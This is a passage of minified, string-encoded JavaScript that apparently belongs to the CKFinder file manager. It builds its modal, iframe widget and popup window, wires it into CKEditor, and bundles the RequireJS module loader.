p,v,m=document.getElementById(S("\nhgk#b\x7fus\x7f9gsdqc\x7f6t|p{LD\x0fPA")),w=document.getElementById(S("\x1fCJD\x0eIJBFD\x04XN_DTJ\x1dYS]PYS\x1aKN")),y=Modal.body=document.getElementById(S("/SZT\x1eYZRVT\x14XTXD")),C=document.createElement(S("\x13p|`"));C.style.position=S("\x19{yorrjTD"),C.style.top=C.style.right=C.style.bottom=C.style.left=0,C.style.zIndex=1e5,b(m,[S("A/,16##'>$"),S("\x11f|av~dlxho")],function(e){s=!0,I(e)}),b(w,[S("A/,16##'>$"),S("%RH]JBXXL\\[")],function(e){h=d.offsetLeft,a=!0,I(e)})}function b(t,e,n){e.forEach(function(e){t.addEventListener(e,n)})}function _(t,e,n){e.forEach(function(e){t.removeEventListener(e,n)})}function x(e){return 0===e.type.indexOf(S("&SG\\IC"))?{x:e.touches[0].pageX,y:e.touches[0].pageY}:{x:document.all?window.event.clientX:e.pageX,y:document.all?window.event.clientX:e.pageY}}function E(e){var t=x(e);i=t.x;var n=(l=t.y)-g;d.style.left=i-h+S("9JC"),d.style.top=(n<0?0:n)+S("\x12cl")}function M(e){var t,n,i=x(e);s?(t=r-(p-i.x),n=o-(v-i.y),200<t&&(y.style.width=t+S("D5>")),200<n&&(y.style.height=n+S("\x1ble"))):a&&(t=r+(p-i.x),n=o-(v-i.y),200<t&&(y.style.width=t+S("\x1eoX"),d.style.left=h-(p-i.x)+S("\x12cl")),200<n&&(y.style.height=n+S("\x0e\x7fh")))}function F(){C.parentNode===y&&y.removeChild(C),a=s=!1,_(document,[S("5[XMJ_VSK["),S("\x10e}fw}{xn|")],M),_(document,[S("\rc`ebwfd"),S("\x1djpUBJFJA")],F)}function I(e){e.preventDefault();var t=x(e);p=t.x,v=t.y,r=y.clientWidth,o=y.clientHeight,y.appendChild(C),b(document,[S('"NKPUBEF\\N'),S("\rz`erz~{cs")],M),b(document,[S("A/,16#28"),S("\x16cwlysysz")],F)}},close:function(){Modal.div&&(document.body.removeChild(Modal.div),Modal.div=null,Modal.maximized&&(document.documentElement.style.overflow=Modal.preDocumentOverflow,document.documentElement.style.width=Modal.preDocumentWidth,document.documentElement.style.height=Modal.preDocumentHeight))},maximize:function(e){e?(Modal.preDocumentOverflow=document.documentElement.style.overflow,Modal.preDocumentWidth=document.documentElement.style.width,Modal.preDocumentHeight=document.documentElement.style.height,document.documentElement.style.overflow=S("?((&'!+"),document.documentElement.style.width=0,document.documentElement.style.height=0,Modal.preLeft=Modal.div.style.left,Modal.preTop=Modal.div.style.top,Modal.preWidth=Modal.body.style.width,Modal.preHeight=Modal.body.style.height,Modal.preBorder=Modal.div.style.border,Modal.div.style.left=Modal.div.style.top=Modal.div.style.right=Modal.div.style.bottom=0,Modal.body.style.width=S("+\x1d\x1d\x1e\n"),Modal.body.style.height=S("4\x04\x06\x07\x1d"),Modal.div.style.border="",Modal.header.style.display=S("\vbb`j"),Modal.footer.style.display=S('C**("'),Modal.maximized=!0):(document.documentElement.style.overflow=Modal.preDocumentOverflow,document.documentElement.style.width=Modal.preDocumentWidth,document.documentElement.style.height=Modal.preDocumentHeight,Modal.div.style.right=Modal.div.style.bottom="",Modal.div.style.left=Modal.preLeft,Modal.div.style.top=Modal.preTop,Modal.div.style.border=Modal.preBorder,Modal.body.style.width=Modal.preWidth,Modal.body.style.height=Modal.preHeight,Modal.header.style.display=S("\fob`sz"),Modal.footer.style.display=S("7ZUUXW"),Modal.maximized=!1)}};function S(e){for(var t="",n=e.charCodeAt(0),i=1;i<e.length;++i)t+=String.fromCharCode(e.charCodeAt(i)^i+n&127);return t}var _r=/(window|S("A0&5j4"))/,ckfPopupWindow;function isIE9(){var e,t=-1;return navigator.appName==S("C\t,%5':%-8m\x07!$4 =1!v\x12 )64.8,")&&(e=navigator.userAgent,null!==new RegExp(S(".bcxw\x13\x1cn\x06\x1a\x01dA\n\x10@e\x11pl{\x1e?uj:a")).exec(e)&&(t=parseFloat(RegExp.$1))),9===t}return{basePath:basePath,connector:connector,_connectors:connectors,modal:function(e){return e===S("/S]]@Q")?Modal.close():e===S("7NPIR^Q[")?!!Modal.div:e===S(">R!9+.-?#")?Modal.maximize(!0):e===S("\x1fMHLJIL\\B")?Modal.maximize(!1):void Modal.open(e)},config:function(e){CKFinder._config=e},widget:function(e,t){if(t=t||{},!e)throw S("\x1bRr>=IE\0\x03KURNGG\nOIKGAUU\x12ZZ\x15u|~PT_YO\x10H)%%&0mog+(&'b");function n(e){return e+(/^[0-9]+$/.test(e)?S("$U^"):"")}var i=S("C&*4#-;p%##+t");i+=S("\x1fWHFWL\x1f")+n(configOrDefault(t.width,S("*\x1a\x1c\x1d\v")))+";",i+=S("\x1btxwxHU\x18")+n(configOrDefault(t.height,S("%\x12\x17\x18")))+";";var r=document.createElement(S('"JBWGJM'));r.src="",r.setAttribute(S("@26:( "),i),r.setAttribute(S("\x12`qt{{}ji"),S("\x1ahy|ssERQ")),r.setAttribute(S("6D[KUWPTPX"),S("\x1fATVL")),r.setAttribute(S("C0$$.&-/3"),configOrDefault(t.tabindex,0)),r.attachEvent?r.attachEvent(S("C++*()-"),function(){internalCKFinderInit(t,r.contentDocument,S("$UGUMG^"))}):r.onload=function(){/iPad|iPhone|iPod/.test(navigator.platform)&&(updateIOSConfig(t,r),r.contentWindow.addEventListener(S("$FMAAGNN^\x7fKNTH"),function(e){e.detail.ckfinder.on(S(":NU\x07LZ3(8&"),function(e){updateIOSConfig(e.finder.config,r)},null,null,1)})),internalCKFinderInit(t,r.contentDocument,S("\x1dn~RDLW"))};var o=document.getElementById(e);if(!o)throw S(':xw{WQ$$0m3," -=bbvm- %=6s::"w>04?|82:\r\x04\f\x17D\x12\x0f\x13\0I\x03\x0fLO')+e+S("&\x05\x06");o.innerHTML="",o.appendChild(r),checkOnInit(t,r.contentWindow)},popup:function(e){e=e||{},window.CKFinder._popupOptions=e;var t,n=isIE9()?window.CKFinder.basePath+S("\x16ts\x7fsuxxl1HUOO"):S("2RVZCC\x02[VZRV"),i=S("\x1aws~\x7fkINL\x1eJJ\nJMG_IM_\x13A_\x1dF\\[YTVJ\x04TT\x10Y[O%/&&*1{>-:f&%#'\"9+3180k97u748<2b\x19\x04\x11O\x05\t\x11\x06\x11\x1a8\n\x05\x1e\v\vM\b\x17\0X\x07\x13\x04\x11\x03\x1b\x19\x10\x18C\x06er.pgwikdkky\x7f0wjc");i+=S("$\tQNL]B\x16")+configOrDefault(e.width,1e3),i+=S("0\x1dZV]R^C\x05")+configOrDefault(e.height,700),i+=S("-\x02[_A\x0f\x06\x04"),i+=S('\x196wy{j"\x11\x11\x12'),void 0===ckfPopupWindow||ckfPopupWindow.closed||ckfPopupWindow.close();try{var r=S("\x14V]QHvjnl")+Date.now();ckfPopupWindow=window.open(n,r,i,!0)}catch(e){return}function o(){ckfPopupWindow&&((t=ckfPopupWindow.document).open(),t.write(S('?|`\x06\f\x07\x11\x1f\x17\ri"?!!p')+S("'\x14A^F@\x13")+S('\x1d"wE@F\x1d')+S("*\x17AHZN\x10RZRFFSC\x05\x1bOOZ\x10\x06\x1d~")+S("\x11.~qaw7vxw~!?hvEVRLVQ\x04\x07KFD_ICZ\x12\x12F[W@]\vS]OSXY\x10IV$5*o-+/3!(&f?./#5lc\x7f!&3%u*9:0<<3\x05\\\f\fF[")+S("Dy2.<%/u\x0f\x06\b&>57!tfvzx\x1f379}\x1c-\x0f\x16\x11\x06\x16YI\x13\x01\x1d\x06\x0eR")+S("\x10-={qtr)")+S("1\x0eQ[QO\t")+S("Cx6%5!9>k??-rr")+window.CKFinder.basePath+S("7[R\\RRY[Mn+1ad&.&::/?qo;;6|jqjiy$;+3+(c")+S("+\x10^M]YAF\r")+S("D2/),&=e%>\r\x04\x168<71'\x068(,*f(/+:[")+S("=IV.%-4j*(+'(.v*8 ,$8==||v,")+S('-\x0e\x0f\x10\x11qxr\\XS]K\x14HH\\LKha5**!)0f&:."(<a\x13\x1a\x14::13%v\x06*4,(.\x10\x10\x15\v\f\n\x16FNS')+"}"+S("\x12/;fueqin%")+S("2\x0f\x1bWYSA\x07")+S("\x19&4tiss\x1e")),t.close(),ckfPopupWindow.focus())}return/iPad|iPhone|iPod/.test(navigator.platform)?setTimeout(o,100):o(),ckfPopupWindow},start:function(e){if(!e){var t=window.opener,n={};e={};var i=window.location.search.substring(1);if(i)for(var r=i.split("&"),o=0;o<r.length;++o){var s=r[o].split("=");n[s[0]]=s[1]||null}if(n.popup&&(window.isCKFinderPopup=!0),t&&n.configId&&t.CKFinder&&t.CKFinder._popupOptions){var a=decodeURIComponent(n.configId);(e=t.CKFinder._popupOptions[a]||{})._omitCheckOnInit=!0}}CKFinder._setup(window,document),checkOnInit(e,window),CKFinder.start(e)},setupCKEditor:function(e,t,n){if(e){e.config.filebrowserBrowseUrl=window.CKFinder.basePath+S("\x1b\x7fvxvNEGQ\nMRJD"),n=extendObject({command:S("\x18Hor\x7fvKoLNCG"),type:S("\nMeak|")},n),t=extendObject(window.CKFinder._config||{},t);var i=window.CKFinder._connectors[window.CKFinder.connector];"/"!==i.charAt(0)&&(i=window.CKFinder.basePath+i),i=o(i),Object.keys(t).length&&(window.CKFinder._popupOptions||(window.CKFinder._popupOptions={}),t._omitCheckOnInit=!0,window.CKFinder._popupOptions[e.name]=t,e.config.filebrowserBrowseUrl+=S("\x1b#mqoUQ\x1f\x12\x02FIIN@MbH\x10")+encodeURIComponent(e.name),t.connectorPath&&(i=o(t.connectorPath))),e.config.filebrowserUploadUrl=i+createUrlParams(n)}else{for(var r in CKEDITOR.instances)CKFinder.setupCKEditor(CKEDITOR.instances[r]);CKEDITOR.on(S("(@DXXL@LUr@VUASS"),function(e){CKFinder.setupCKEditor(e.editor)})}function o(e){if(/^(http(s)?:)?\/\/.+/i.test(e))return e;0!==e.indexOf("/")&&(e="/"+e);var t=window.parent?window.parent.location:window.location;return t.protocol+S("-\x01\0")+t.host+e}},_setup:function(window,document){var CKFinder,QIa,event;window.CKFinder=window.CKFinder||{},window.CKFinder.connector=connector,window.CKFinder._connectors=connectors,window.CKFinder.basePath=function(){if(window.parent&&window.parent.CKFinder&&window.parent.CKFinder.basePath)return window.parent.CKFinder.basePath;for(var e,t,n=document.getElementsByTagName(S("\f~m}yaf")),i=0;i<n.length&&(!(t=void 0!==(e=n[i]).getAttribute.length?e.src:e.getAttribute(S("1AAW")))||-1===t.split("/").slice(-1)[0].indexOf(S(",NEIY_VVF\x1b\\D")));i++);return t.split("/").slice(0,-1).join("/")+"/"}(),function(){var requirejs,require,define;CKFinder&&CKFinder.requirejs||(CKFinder?require=CKFinder:CKFinder={},function(global){var req,s,head,baseElement,dataMain,src,interactiveScript,currentlyAddingScript,mainScript,subPath,version=S("<\x0f\x10\x0ensp"),commentRegExp=/(\/\*([\s\S]*?)\*\/|([^:]|^)\/\/(.*)$)/gm,cjsRequireRegExp=/[^.]\s*require\s*\(\s*["']([^'"\s]+)["']\s*\)/g,jsSuffixRegExp=/\.js$/,currDirRegExp=/^\.\//,op=Object.prototype,ostring=op.toString,hasOwn=op.hasOwnProperty,ap=Array.prototype,isBrowser=!(void 0===window||"undefined"==typeof navigator||!window.document),isWebWorker=!isBrowser&&"undefined"!=typeof importScripts,readyRegExp=isBrowser&&navigator.platform===S(":kp|gl\x14\0\x16\n\v\vft")?/^complete$/:/^(complete|loaded)$/,defContextName="_",isOpera="undefined"!=typeof opera&&opera.toString()===S(".t_SXVWA\x16xH\\HZa"),contexts={},cfg={},globalDefQueue=[],useInteractive=!1;function isFunction(e){return"[object Function]"===ostring.call(e)}function isArray(e){return"[object Array]"===ostring.call(e)}function each(e,t){var n;if(e)for(n=0;n<e.length&&(!e[n]||!t(e[n],n,e));n+=1);}function eachReverse(e,t){var n;if(e)for(n=e.length-1;-1<n&&(!e[n]||!t(e[n],n,e));n-=1);}function hasProp(e,t){return hasOwn.call(e,t)}function getOwn(e,t){return hasProp(e,t)&&e[t]}function eachProp(e,t){var n;for(n in e)if(hasProp(e,n)&&t(e[n],n))break}function mixin(n,e,i,r){return e&&eachProp(e,function(e,t){!i&&hasProp(n,t)||(!r||"object"!=typeof e||!e||isArray(e)||isFunction(e)||e instanceof RegExp?n[t]=e:(n[t]||(n[t]={}),mixin(n[t],e,i,r)))}),n}function bind(e,t){return function(){return t.apply(e,arguments)}}function scripts(){return document.getElementsByTagName(S("\v\x7fn|f`e"))}function defaultOnError(e){throw e}function getGlobal(e){if(!e)return e;var t=global;return each(e.split("."),function(e){t=t[e]}),t}function makeError(e,t,n,i){var r=new Error(t+S("\x16\x1dpmnk&21mEPWJV@LT\x06FXL\x03IALC\x1eWAFZDD\x16QNVP\x1e")+e);return r.requireType=e,r.requireModules=i,n&&(r.originalError=n),r}if(void 0===define){if(void 0!==requirejs){if(isFunction(requirejs))return;cfg=requirejs,requirejs=void 0}void 0===require||isFunction(require)||(cfg=require,require=void 0),req=requirejs=function(e,t,n,i){var r,o,s=defContextName;return isArray(e)||"string"==typeof e||(o=e,isArray(t)?(e=t,t=n,n=i):e=[]),o&&o.context&&(s=o.context),(r=getOwn(contexts,s))||(r=contexts[s]=req.s.newContext(s)),o&&r.configure(o),r.require(e,t,n)},req.config=function(e){return req(e)},req.nextTick="undefined"!=typeof setTimeout?function(e){setTimeout(e,4)}:function(e){e()},require||(require=req),req.version=version,req.jsExtRegExp=/^\/|:|\?|\.js$/,req.isBrowser=isBrowser,s=req.s={contexts:contexts,newContext:newContext},req({}),each([S("\x18muNnq"),S("*^BIKI"),"defined",S("@22&', .--")],function(t){req[t]=function(){var e=contexts[defContextName];return e.require[t].apply(e,arguments)}}),isBrowser&&(head=s.head=document.getElementsByTagName(S("@)'\" "))[0],baseElement=document.getElementsByTagName(S('?" 1&'))[0],baseElement&&(head=s.head=baseElement.parentNode)),req.onError=defaultOnError,req.createNode=function(e,t,n){var i=e.xhtml?document.createElementNS(S("5^CLI\0\x14\x13JIHn6qm+7!hypsrc5&;=="),S("*CX@B\x15CR@ZDA")):document.createElement(S("\x14fueqin"));return i.type=e.scriptType||S("\x17l|bo3w\x7fiARAQMUR"),i.charset=S("\x14`bq5!"),i.async=!0,i},req.load=function(t,n,i){var e,r=t&&t.config||{};if(isBrowser)return e=req.createNode(r,n,i),r.onNodeCreated&&r.onNodeCreated(e,r,n,i),e.setAttribute(S("&CI]K\x06^H_ZYCWP[[BR@M"),t.contextName),e.setAttribute(S("0USGU\x18DRILSIYPQ[5-'"),n),!e.attachEvent||e.attachEvent.toString&&e.attachEvent.toString().indexOf(S("\nPblzfft2p{qs"))<0||isOpera?(e.addEventListener(S("\x1bpr\x7f{"),t.onScriptLoad,!1),e.addEventListener(S(">Z23-1"),t.onScriptError,!1)):(useInteractive=!0,e.attachEvent(S("\x10~|aqtrnkm{oy~v~NFG"),t.onScriptLoad)),e.src=i,currentlyAddingScript=e,baseElement?head.insertBefore(e,baseElement):head.appendChild(e),currentlyAddingScript=null,e;if(isWebWorker)try{importScripts(i),t.completeLoad(n)}catch(e){t.onError(makeError(S("\x1evMQMQPVEUAY^X"),S(" HOSKWRtK[C[X^\x0eIQX^VP\x15PXJ\x19")+n+S("3\x14TB\x17")+i,e,[n]))}},isBrowser&&!cfg.skipDataMain&&eachReverse(scripts(),function(e){if(head||(head=e.parentNode),dataMain=e.getAttribute(S("7\\XNZ\x11P_V.")))return mainScript=dataMain,cfg.baseUrl||(mainScript=(src=mainScript.split("/")).pop(),subPath=src.length?src.join("/")+"/":S("#\n\n"),cfg.baseUrl=subPath),mainScript=mainScript.replace(jsSuffixRegExp,""),req.jsExtRegExp.test(mainScript)&&(mainScript=dataMain),cfg.deps=cfg.deps?cfg.deps.concat(mainScript):[mainScript],!0}),define=function(e,n,t){var i,r;"string"!=typeof e&&(t=n,n=e,e=null),isArray(n)||(t=n,n=null),!n&&isFunction(t)&&(n=[],t.length&&(t.toString().replace(commentRegExp,"").replace(cjsRequireRegExp,function(e,t){n.push(t)}),n=(1===t.length?[S("\x17j|knuo{")]:[S("\f\x7fk~ex`v"),S("C!=6(:=9"),S("'EFN^@H")]).concat(n))),useInteractive&&(i=currentlyAddingScript||getInteractiveScript())&&(e||(e=i.getAttribute(S('@%#7%h4"9<#9) !+%=7'))),r=contexts[i.getAttribute(S(".KQES\x1eFPGBQK_XSSJZ85"))]),r?(r.defQueue.push([e,n,t]),r.defQueueMap[e]=!0):globalDefQueue.push([e,n,t])},define.amd={jQuery:!0},req.exec=function(text){return eval(text)},req(cfg)}function newContext(l){var n,e,h,u,c,p={waitSeconds:7,baseUrl:S("/\x1e\x1e"),paths:{},bundles:{},pkgs:{},shim:{},config:{}},d={},f={},i={},g=[],v={},r={},m={},w=1,y=1;function C(e,t,n){var i,r,o,s,a,l,u,c,d,f,S=t&&t.split("/"),h=p.map,g=h&&h["*"];if(e&&(l=(e=e.split("/")).length-1,p.nodeIdCompat&&jsSuffixRegExp.test(e[l])&&(e[l]=e[l].replace(jsSuffixRegExp,"")),"."===e[0].charAt(0)&&S&&(e=S.slice(0,S.length-1).concat(e)),function(e){var t,n;for(t=0;t<e.length;t++)if("."===(n=e[t]))e.splice(t,1),t-=1;else if(".."===n){if(0===t||1===t&&".."===e[2]||".."===e[t-1])continue;0<t&&(e.splice(t-1,2),t-=2)}}(e),e=e.join("/")),n&&h&&(S||g)){e:for(o=(r=e.split("/")).length;0<o;o-=1){if(a=r.slice(0,o).join("/"),S)for(s=S.length;0<s;s-=1)if((i=getOwn(h,S.slice(0,s).join("/")))&&(i=getOwn(i,a))){u=i,c=o;break e}!d&&g&&getOwn(g,a)&&(d=getOwn(g,a),f=o)}!u&&d&&(u=d,c=f),u&&(r.splice(0,c,u),e=r.join("/"))}return getOwn(p.pkgs,e)||e}function b(t){isBrowser&&each(scripts(),function(e){if(e.getAttribute(S("3PTBV\x15K_JITLZ-.&6( "))===t&&e.getAttribute(S("/TPFR\x19GSFMPH^_RPK%96"))===h.contextName)return e.parentNode.removeChild(e),!0})}function _(e){var t=getOwn(p.paths,e);if(t&&isArray(t)&&1<t.length)return t.shift(),h.require.undef(e),h.makeRequire(null,{skipMap:!0})([e]),!0}function x(e){var t,n=e?e.indexOf("!"):-1;return-1<n&&(t=e.substring(0,n),e=e.substring(n+1,e.length)),[t,e]}function E(e,t,n,i){var r,o,s,a,l=null,u=t?t.name:null,c=e,d=!0,f="";return e||(d=!1,e="_@r"+(w+=1)),l=(a=x(e))[0],e=a[1],l&&(l=C(l,u,i),o=getOwn(v,l)),e&&(l?f=o&&o.normalize?o.normalize(e,function(e){return C(e,u,i)}):-1===e.indexOf("!")?C(e,u,i):e:(l=(a=x(f=C(e,u,i)))[0],f=a[1],n=!0,r=h.nameToUrl(f))),{prefix:l,name:f,parentMap:t,unnormalized:!!(s=!l||o||n?"":S("#{PHIG[GJ@DTJT")+(y+=1)),url:r,originalName:c,isDefine:d,id:(l?l+"!"+f:f)+s}}function M(e){var t=e.id,n=getOwn(d,t);return n||(n=d[t]=new h.Module(e)),n}function F(e,t,n){var i=e.id,r=getOwn(d,i);!hasProp(v,i)||r&&!r.defineEmitComplete?(r=M(e)).error&&t===S("\nn~\x7fa}")?n(r.error):r.on(t,n):"defined"===t&&n(v[i])}function I(n,e){var t=n.requireModules,i=!1;e?e(n):(each(t,function(e){var t=getOwn(d,e);t&&(t.error=n,t.events.error&&(i=!0,t.emit(S("\x12vfgye"),n)))}),i||req.onError(n))}function R(){globalDefQueue.length&&(each(globalDefQueue,function(e){var t=e[0];"string"==typeof t&&(h.defQueueMap[t]=!0),g.push(e)}),globalDefQueue=[])}function T(e){delete d[e],delete f[e]}function O(){var e,i,t=1e3*p.waitSeconds,r=t&&h.startTime+t<(new Date).getTime(),o=[],s=[],a=!1,l=!0;if(!n){if(n=!0,eachProp(f,function(e){var t=e.map,n=t.id;if(e.enabled&&(t.isDefine||s.push(e),!e.error))if(!e.inited&&r)_(n)?a=i=!0:(o.push(n),b(n));else if(!e.inited&&e.fetched&&t.isDefine&&(a=!0,!t.prefix))return l=!1}),r&&o.length)return(e=makeError(S("\x11fzypybl"),S('>s/ &c0,+"\'<>k*"<o=>6&80%mx')+o,null,o)).contextName=h.contextName,I(e);l&&each(s,function(e){!function r(o,s,a){var e=o.map.id;o.error?o.emit(S("\x16rjkui"),o.error):(s[e]=!0,each(o.depMaps,function(e,t){var n=e.id,i=getOwn(d,n);!i||o.depMatched[t]||a[n]||(getOwn(s,n)?(o.defineDep(t,v[n]),o.check()):r(i,s,a))}),a[e]=!0)}(e,{},{})}),r&&!i||!a||!isBrowser&&!isWebWorker||c||(c=setTimeout(function(){c=0,O()},50)),n=!1}}function s(e){hasProp(v,e[0])||M(E(e[0],null,!0)).init(e[1],e[2])}function o(e,t,n,i){e.detachEvent&&!isOpera?i&&e.detachEvent(i,t):e.removeEventListener(n,t,!1)}function a(e){var t=e.currentTarget||e.srcElement;return o(t,h.onScriptLoad,S("0]]RP"),S("B,*7#&,09?-9+,80<41")),o(t,h.onScriptError,S("*N^_A]")),{node:t,id:t&&t.getAttribute(S("\x11vr`t;e}hornxspDTNF"))}}function B(){var e;for(R();g.length;){if(null===(e=g.shift())[0])return I(makeError(S(':VUNS^4"*'),S('#iLUJI]ICII\x0eN^^\\JYZCD\x18]_]US[\x17ia/, 0*"ri')+e[e.length-1]));s(e)}h.defQueueMap={}}return u={require:function(e){return e.require?e.require:e.require=h.makeRequire(e.map)},exports:function(e){if(e.usingExports=!0,e.map.isDefine)return e.exports?v[e.map.id]=e.exports:e.exports=v[e.map.id]={}},module:function(e){return e.module?e.module:e.module={id:e.map.id,uri:e.map.url,config:function(){return getOwn(p.config,e.map.id)||{}},exports:e.exports||(e.exports={})}}},(e=function(e){this.events=getOwn(i,e.id)||{},this.map=e,this.shim=getOwn(p.shim,e.id),this.depExports=[],this.depMaps=[],this.depMatched=[],this.pluginMaps={},this.depCount=0}).prototype={init:function(e,t,n,i){i=i||{},this.inited||(this.factory=t,n?this.on(S("\x11wafzd"),n):this.events.error&&(n=bind(this,function(e){this.emit(S("&BZ[EY"),e)})),this.depMaps=e&&e.slice(0),this.errback=n,this.inited=!0,this.ignore=i.ignore,i.enabled||this.enabled?this.enable():this.check())},defineDep:function(e,t){this.depMatched[e]||(this.depMatched[e]=!0,this.depCount-=1,this.depExports[e]=t)},fetch:function(){if(!this.fetched){this.fetched=!0,h.startTime=(new Date).getTime();var e=this.map;if(!this.shim)return e.prefix?this.callPlugin():this.load();h.makeRequire(this.map,{enableBuildCallback:!0})(this.shim.deps||[],bind(this,function(){return e.prefix?this.callPlugin():this.load()}))}},load:function(){var e=this.map.url;r[e]||(r[e]=!0,h.load(this.map.id,e))},check:function(){if(this.enabled&&!this.enabling){var t,e,n=this.map.id,i=this.depExports,r=this.exports,o=this.factory;if(this.inited){if(this.error)this.emit(S("D 45';"),this.error);else if(!this.defining){if(this.defining=!0,this.depCount<1&&!this.defined){if(isFunction(o)){try{r=h.execCb(n,o,i,r)}catch(e){t=e}if(this.map.isDefine&&void 0===r&&((e=this.module)?r=e.exports:this.usingExports&&(r=this.exports)),t){if(this.events.error&&this.map.isDefine||req.onError!==defaultOnError)return t.requireMap=this.map,t.requireModules=this.map.isDefine?[this.map.id]:null,t.requireType=this.map.isDefine?S("\x11vvr|xr"):S("\r|jad{aq"),I(this.error=t);"undefined"!=typeof console&&console.error?console.error(t):req.onError(t)}}else r=o;if(this.exports=r,this.map.isDefine&&!this.ignore&&(v[n]=r,req.onResourceLoad)){var s=[];each(this.depMaps,function(e){s.push(e.normalizedMap||e)}),req.onResourceLoad(h,this.map,s)}T(n),this.defined=!0}this.defining=!1,this.defined&&!this.defineEmitted&&(this.defineEmitted=!0,this.emit("defined",this.exports),this.defineEmitComplete=!0)}}else hasProp(h.defQueueMap,n)||this.fetch()}},callPlugin:function(){var l=this.map,u=l.id,e=E(l.prefix);this.depMaps.push(e),F(e,"defined",bind(this,function(e){var o,t,n,i=getOwn(m,this.map.id),r=this.map.name,s=this.map.parentMap?this.map.parentMap.name:null,a=h.makeRequire(l.parentMap,{enableBuildCallback:!0});return this.map.unnormalized?(e.normalize&&(r=e.normalize(r,function(e){return C(e,s,!0)})||""),F(t=E(l.prefix+"!"+r,this.map.parentMap),"defined",bind(this,function(e){this.map.normalizedMap=t,this.init([],function(){return e},null,{enabled:!0,ignore:!0})})),void((n=getOwn(d,t.id))&&(this.depMaps.push(t),this.events.error&&n.on(S("=[M2.0"),bind(this,function(e){this.emit(S("\x0fuc`|f"),e)})),n.enable()))):i?(this.map.url=h.nameToUrl(i),void this.load()):((o=bind(this,function(e){this.init([],function(){return e},null,{enabled:!0})})).error=bind(this,function(e){this.inited=!0,(this.error=e).requireModules=[u],eachProp(d,function(e){0===e.map.id.indexOf(u+S("\x1aDisppRLCOM_CC"))&&T(e.map.id)}),I(e)}),o.fromText=bind(this,function(e,t){var n=l.name,i=E(n),r=useInteractive;t&&(e=t),r&&(useInteractive=!1),M(i),hasProp(p.config,u)&&(p.config[n]=p.config[u]);try{req.exec(e)}catch(e){return I(makeError(S("\fk|`}ewk`p`vt"),S("\x12ufz{C}an;yk\x7fs\0GMQ\x04")+u+S("'\bOKB@HJ\x15\x10")+e,e,[u]))}r&&(useInteractive=!0),this.depMaps.push(i),h.completeLoad(n),a([n],o)}),void e.load(l.name,a,o,p))})),h.enable(e,this),this.pluginMaps[e.id]=e},enable:function(){(f[this.map.id]=this).enabled=!0,this.enabling=!0,each(this.depMaps,bind(this,function(e,t){var n,i,r;if("string"==typeof e){if(e=E(e,this.map.isDefine?this.map:this.map.parentMap,!1,!this.skipMap),this.depMaps[t]=e,r=getOwn(u,e.id))return void(this.depExports[t]=r(this));this.depCount+=1,F(e,"defined",bind(this,function(e){this.undefed||(this.defineDep(t,e),this.check())})),this.errback?F(e,S("\x18|hiso"),bind(this,this.errback)):this.events.error&&F(e,S("0T@A[G"),bind(this,function(e){this.emit(S("=[M2.0"),e)}))}n=e.id,i=d[n],hasProp(u,n)||!i||i.enabled||h.enable(e,this)})),eachProp(this.pluginMaps,bind(this,function(e){var t=getOwn(d,e.id);t&&!t.enabled&&h.enable(e,this)})),this.enabling=!1,this.check()},on:function(e,t){var n=this.events[e];n||(n=this.events[e]=[]),n.push(t)},emit:function(e,t){each(this.events[e],function(e){e(t)}),e===S("\x1ezRSMQ")&&delete this.events[e]}},(h={config:p,contextName:l,registry:d,defined:v,urlFetched:r,defQueue:g,defQueueMap:{},Module:e,makeModuleMap:E,nextTick:req.nextTick,onError:I,configure:function(e){e.baseUrl&&"/"!==e.baseUrl.charAt(e.baseUrl.length-1)&&(e.baseUrl+="/");var n=p.shim,i={paths:!0,bundles:!0,config:!0,map:!0};eachProp(e,function(e,t){i[t]?(p[t]||(p[t]={}),mixin(p[t],e,!0,!0)):p[t]=e}),e.bundles&&eachProp(e.bundles,function(e,t){each(e,function(e){e!==t&&(m[e]=t)})}),e.shim&&(eachProp(e.shim,function(e,t){isArray(e)&&(e={deps:e}),!e.exports&&!e.init||e.exportsFn||(e.exportsFn=h.makeShimExports(e)),n[t]=e}),p.shim=n),e.packages&&each(e.packages,function(e){var t;t=(e="string"==typeof e?{name:e}:e).name,e.location&&(p.paths[t]=e.location),p.pkgs[t]=e.name+"/"+(e.main||S("\x19wzus")).replace(currDirRegExp,"").replace(jsSuffixRegExp,"")}),eachProp(d,function(e,t){e.inited||e.map.unnormalized||(e.map=E(t,null,!0))}),(e.deps||e.callback)&&h.require(e.deps||[],e.callback)},makeShimExports:function(t){return function(){var e;return t.init&&(e=t.init.apply(global,arguments)),e||t.exports&&getGlobal(t.exports)}},makeRequire:function(o,s){function a(e,t,n){var i,r;return s.enableBuildCallback&&t&&isFunction(t)&&(t.__requireJsBuild=!0),"string"==typeof e?isFunction(t)?I(makeError(S("\x19h~mhwmE@PDW"),S("\fD`yq}{w4gsfmph~<~\x7fsL")),n):o&&hasProp(u,e)?u[e](d[o.id]):req.get?req.get(h,e,o,a):(i=E(e,o,!1,!0).id,hasProp(v,i)?v[i]:I(makeError(S(".A_E^\\UQSS"),S("3yZRBT\\\x1aU]P[\x1fb")+i+S("\x1476\x7fyj:usi>}EDL\x03HJGCMM\nRIY\x0eI_C\x12P[[BR@M\0\x1b")+l+(o?"":S("\x1c3>JSD\x02QATSNZL\x02pq\x04"))))):(B(),h.nextTick(function(){B(),(r=M(E(null,o))).skipMap=s.skipMap,r.init(e,t,n,{enabled:!0}),O()}),a)}return s=s||{},mixin(a,{isBrowser:isBrowser,toUrl:function(e){var t,n=e.lastIndexOf("."),i=e.split("/")[0];return-1!==n&&(!("."===i||".."===i)||1<n)&&(t=e.substring(n,e.length),e=e.substring(0,n)),h.nameToUrl(C(e,o&&o.id,!0),t,!0)},defined:function(e){return hasProp(v,E(e,o,!1,!0).id)},specified:function(e){return e=E(e,o,!1,!0).id,hasProp(v,e)||hasProp(d,e)}}),o||(a.undef=function(n){R();var e=E(n,o,!0),t=getOwn(d,n);t.undefed=!0,b(n),delete v[n],delete r[e.url],delete i[n],eachReverse(g,function(e,t){e[0]===n&&g.splice(t,1)}),delete h.defQueueMap[n],t&&(t.events.defined&&(i[n]=t.events),T(n))}),a},enable:function(e){getOwn(d,e.id)&&M(e).enable()},completeLoad:function(e){var t,n,i,r=getOwn(p.shim,e)||{},o=r.exports;for(R();g.length;){if(null===(n=g.shift())[0]){if(n[0]=e,t)break;t=!0}else n[0]===e&&(t=!0);s(n)}if(h.defQueueMap={},i=getOwn(d,e),!t&&!hasProp(v,e)&&i&&!i.inited){if(!(!p.enforceDefine||o&&getGlobal(o)))return _(e)?void 